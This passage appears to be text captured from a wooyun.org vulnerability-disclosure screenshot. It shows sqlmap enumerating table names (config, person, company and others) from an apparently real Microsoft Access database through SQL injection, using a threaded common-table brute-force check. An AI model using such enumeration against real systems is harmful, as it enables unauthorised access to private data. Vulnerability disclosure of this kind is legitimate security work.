 ed to try a switch '--no-cast'
[09:16:17] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:16:17] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[09:17:36] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[09:17:36] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[09:17:39] [INFO] starting 10 threads
[09:17:40] [INFO] retrieved: config
[09:17:40] [INFO] retrieved: person
[09:17:45] [INFO] retrieved: news
[09:17:57] [INFO] retrieved: company
[09:18:18] [INFO] retrieved: job
[09:18:26] [INFO] retrieved: vote
[09:18:47] [INFO] retrieved: reserve
[09:18:54] [INFO] retrieved: topic
[09:19:12] [INFO] retrieved: dm
[09:20:04] [INFO] retrieved: info
[09:20:43] [INFO] tried 2076/3136 items (66%)
www.wooyun.org